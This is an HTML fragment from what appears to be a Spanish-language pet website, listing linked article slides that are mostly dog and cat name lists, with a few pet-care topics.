					  <img src="/extern-imagesmascotasexoticasinfo/nombres-polacos-para-perros-mascotas-exoticas-base.jpg" alt="Nombres Polacos para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Polacos para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="209" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-de-piratas-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-de-piratas-para-perros-mascotas-exoticas-base.jpg" alt="Nombres de Piratas para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres de Piratas para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="215" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-que-parecen-osos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg" alt="Nombres para Perros que Parecen Osos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros que Parecen Osos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="246" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-de-villanos-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-de-villanos-para-perros-mascotas-exoticas-base.jpg" alt="Nombres de Villanos para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres de Villanos para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="261" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-guardianes/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-guardianes-mascotas-exoticas-base.jpg" alt="Nombres para Perros Guardianes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Guardianes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="275" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-alfa/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-alfa-mascotas-exoticas-base.jpg" alt="Nombres para Perros Alfa" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Alfa</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="280" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-con-significado-espiritual/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-con-significado-espiritual-mascotas-exoticas-base.jpg" alt="Nombres para Perros con Significado Espiritual" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros con Significado Espiritual</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="323" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-asesinos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-asesinos-mascotas-exoticas-base.jpg" alt="Nombres para Perros Asesinos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Asesinos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="324" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-intimidantes-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-intimidantes-para-perros-mascotas-exoticas-base.jpg" alt="Nombres Intimidantes para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Intimidantes para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="409" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-de-flores-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-de-flores-para-perros-mascotas-exoticas-base.jpg" alt="Nombres de Flores para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres de Flores para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="443" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-espirituales-para-gatos-machos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-espirituales-para-gatos-machos-mascotas-exoticas-base.jpg" alt="Nombres Espirituales para Gatos Machos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Espirituales para Gatos Machos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="458" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-gatos-malos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-gatos-malos-mascotas-exoticas-base.jpg" alt="Nombres para Gatos Malos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Gatos Malos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="462" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-gatos-grises-con-ojos-azules/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-gatos-grises-con-ojos-azules-mascotas-exoticas-base.jpg" alt="Nombres para Gatos Grises con Ojos Azules" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Gatos Grises con Ojos Azules</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="563" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-policias/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-policias-mascotas-exoticas-base.jpg" alt="Nombres para Perros Policías" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Policías</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="612" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-arabes-para-gatos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-arabes-para-gatos-mascotas-exoticas-base.jpg" alt="Nombres Árabes para Gatos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Árabes para Gatos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="613" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perras-fuertes/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perras-fuertes-mascotas-exoticas-base.jpg" alt="Nombres para Perras Fuertes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perras Fuertes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="743" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-chinos-para-perros-pitbull/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-chinos-para-perros-pitbull-mascotas-exoticas-base.jpg" alt="Nombres Chinos para Perros Pitbull" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Chinos para Perros Pitbull</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="783" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-cortos-para-perros-pitbull/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-cortos-para-perros-pitbull-mascotas-exoticas-base.jpg" alt="Nombres Cortos para Perros Pitbull" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Cortos para Perros Pitbull</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="808" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-hembras-lobo-siberiano/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-hembras-lobo-siberiano-mascotas-exoticas-base.jpg" alt="Nombres para Perros Hembras Lobo Siberiano" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Hembras Lobo Siberiano</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="22" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-de-ciudades-para-gatas/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-de-ciudades-para-gatas-mascotas-exoticas-base.jpg" alt="Nombres de Ciudades para Gatas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres de Ciudades para Gatas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="24" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-de-licores-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-de-licores-para-perros-mascotas-exoticas-base.jpg" alt="Nombres de Licores para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres de Licores para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="51" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-pastor-belga-y-su-significado/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-pastor-belga-y-su-significado-mascotas-exoticas-base.jpg" alt="Nombres para Perros Pastor Belga y su Significado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Pastor Belga y su Significado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="90" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-color-canela/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-color-canela-mascotas-exoticas-base.jpg" alt="Nombres para Perros Color Canela" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Color Canela</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="155" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-gatas-gemelas/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-gatas-gemelas-mascotas-exoticas-base.jpg" alt="Nombres para Gatas Gemelas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Gatas Gemelas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="163" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-mallorquines-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-mallorquines-para-perros-mascotas-exoticas-base.jpg" alt="Nombres Mallorquines para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Mallorquines para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="166" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-gatos-sin-un-ojo/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-gatos-sin-un-ojo-mascotas-exoticas-base.jpg" alt="Nombres para Gatos Sin un Ojo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Gatos Sin un Ojo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="244" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/1000-nombres-para-gatos-hembra/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/1000-nombres-para-gatos-hembra-mascotas-exoticas-base.jpg" alt="1000 Nombres para Gatos Hembra" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">1000 Nombres para Gatos Hembra</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="248" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/significado-de-nombre-molly-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/significado-de-nombre-molly-para-perros-mascotas-exoticas-base.jpg" alt="Significado de Nombre Molly para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Significado de Nombre Molly para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="252" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-catalanes-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-catalanes-para-perros-mascotas-exoticas-base.jpg" alt="Nombres Catalanes para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Catalanes para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="278" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-medicos-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-medicos-para-perros-mascotas-exoticas-base.jpg" alt="Nombres Medicos para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Medicos para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="304" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/acuariofilia/acuarios-sin-peces/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Acuarios sin peces? Aquí tienes algunos ejemplos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="331" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-hembras-en-italiano-y-su-significado/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-hembras-en-italiano-y-su-significado-mascotas-exoticas-base.jpg" alt="Nombres para Perros Hembras en Italiano y su Significado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Hembras en Italiano y su Significado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="357" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-en-otros-idiomas-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-en-otros-idiomas-para-perros-mascotas-exoticas-base.jpg" alt="Nombres en Otros Idiomas para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres en Otros Idiomas para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="513" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ivermectina-en-gatos-descripcion-general/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2023/08/veterinary-examination-of-cats.jpg" alt="Ivermectina en gatos: descripción general, dosis y efectos secundarios" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ivermectina en gatos: descripción general, dosis y efectos secundarios</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="582" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombre-para-perro-yorkie/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombre-para-perro-yorkie-mascotas-exoticas-base.jpg" alt="Nombre para Perro Yorkie" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombre para Perro Yorkie</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="635" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-bonitos-para-perros-shar-pei/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-bonitos-para-perros-shar-pei-mascotas-exoticas-base.jpg" alt="Nombres Bonitos para Perros Shar Pei" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Bonitos para Perros Shar Pei</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="639" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-raza-labrador/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-raza-labrador-mascotas-exoticas-base.jpg" alt="Nombres para Perros Raza Labrador" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Raza Labrador</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="679" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombre-para-gatas-rubias/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombre-para-gatas-rubias-mascotas-exoticas-base.jpg" alt="Nombre para Gatas Rubias" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombre para Gatas Rubias</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="722" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-gatos-machos-negro/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-gatos-machos-negro-mascotas-exoticas-base.jpg" alt="Nombres para Gatos Machos Negro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Gatos Machos Negro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="734" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-gatos-blancos-con-manchas/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-gatos-blancos-con-manchas-mascotas-exoticas-base.jpg" alt="Nombres para Gatos Blancos con Manchas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Gatos Blancos con Manchas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="2" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-hembras-rottweiler/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-hembras-rottweiler-mascotas-exoticas-base.jpg" alt="Nombres para Perros Hembras Rottweiler" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Hembras Rottweiler</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="65" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/agua-oxigenada-para-perros-con-mal-aliento/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Agua oxigenada para perros con mal aliento</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="111" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-gorditos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-gorditos-mascotas-exoticas-base.jpg" alt="Nombres para Perros Gorditos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Gorditos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="112" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-coreanos-para-perros-hembras/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-coreanos-para-perros-hembras-mascotas-exoticas-base.jpg" alt="Nombres Coreanos para Perros Hembras" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Coreanos para Perros Hembras</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="127" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-religiosos-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-religiosos-para-perros-mascotas-exoticas-base.jpg" alt="Nombres Religiosos para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Religiosos para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="144" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-merle/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-merle-mascotas-exoticas-base.jpg" alt="Nombres para Perros Merle" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Merle</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="180" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/variedades-de-gatos-siameses-cuantos-tipos-de-gatos-siameses-hay/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesgatopediaxyz/siameses-lynx-point-datos-y-personalidad-3.jpg" alt="Variedades de gatos siameses: ¿Cuántos tipos de gatos siameses hay?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Variedades de gatos siameses: ¿Cuántos tipos de gatos siameses hay?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="200" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-con-manchas/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-con-manchas-mascotas-exoticas-base.jpg" alt="Nombres para Perros con Manchas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros con Manchas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="219" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/por-que-son-tan-vocales-los-gatos-siameses-una-mirada-mas-atenta-a-este-simpatico-felino/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesgatopediaxyz/por-que-se-mueven-las-colas-de-los-gatos-cuando-duermen-causas-y-consecuencias-3.jpg" alt="¿Por qué son tan vocales los gatos siameses? Una mirada más atenta a este simpático felino" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Por qué son tan vocales los gatos siameses? Una mirada más atenta a este simpático felino</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="239" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-mecanicos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-mecanicos-mascotas-exoticas-base.jpg" alt="Nombres para Perros Mecánicos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Mecánicos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="240" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-corgi/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-corgi-mascotas-exoticas-base.jpg" alt="Nombres para Perros Corgi" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Corgi</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="255" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-de-personajes-de-anime-para-gatos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-de-personajes-de-anime-para-gatos-mascotas-exoticas-base.jpg" alt="Nombres de Personajes de Anime para Gatos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres de Personajes de Anime para Gatos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="257" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/articulos/son-venenosos-los-sapos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Son venenosos los sapos? y otras cuestiones que deberías saber sobre los anfibios</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="276" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-quimicos-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg" alt="Nombres Químicos para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Químicos para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="277" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-pointer/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-pointer-mascotas-exoticas-base.jpg" alt="Nombres para Perros Pointer" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Pointer</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="314" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-de-one-piece-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-de-one-piece-para-perros-mascotas-exoticas-base.jpg" alt="Nombres de One Piece para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres de One Piece para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="343" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-chitzu/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-chitzu-mascotas-exoticas-base.jpg" alt="Nombres para Perros Chitzu" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Chitzu</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="372" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/significado-del-nombre-akira-para-perro/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/significado-del-nombre-akira-para-perro-mascotas-exoticas-base.jpg" alt="Significado del Nombre Akira para Perro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Significado del Nombre Akira para Perro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="383" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-basados-en-libros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg" alt="Nombres para Perros Basados en Libros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Basados en Libros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="395" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombre-para-perros-hermanos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombre-para-perros-hermanos-mascotas-exoticas-base.jpg" alt="Nombre para Perros Hermanos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombre para Perros Hermanos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="420" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-pug-chistosos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-pug-chistosos-mascotas-exoticas-base.jpg" alt="Nombres para Perros Pug Chistosos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Pug Chistosos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="425" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombre-para-perro-caniche-negro/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombre-para-perro-caniche-negro-mascotas-exoticas-base.jpg" alt="Nombre para Perro Caniche Negro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombre para Perro Caniche Negro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="465" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-sin-cola/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Nombres para Perros sin Cola</h2>
				</div>
			  			</a>
		  </div>
